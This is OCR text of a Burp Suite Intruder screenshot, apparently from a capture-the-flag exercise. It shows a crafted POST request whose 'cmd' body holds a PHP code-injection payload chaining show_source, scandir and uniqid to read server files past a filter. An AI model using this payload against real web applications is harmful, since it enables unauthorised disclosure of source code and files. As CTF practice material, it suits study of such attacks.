 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST / HTTP/2
2 Host: 68fbc662-50dd-42c2-8d0b-fa85e488e95d.actf-node.szu.moe
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Content-Type: application/x-www-form-urlencoded
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1§a§
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Content-Length: 60
18
19 cmd=show_source(end(scandir(chr(floor(strrev(uniqid())))))));
? Search... 0 matches Clear
1 payload position Length: 805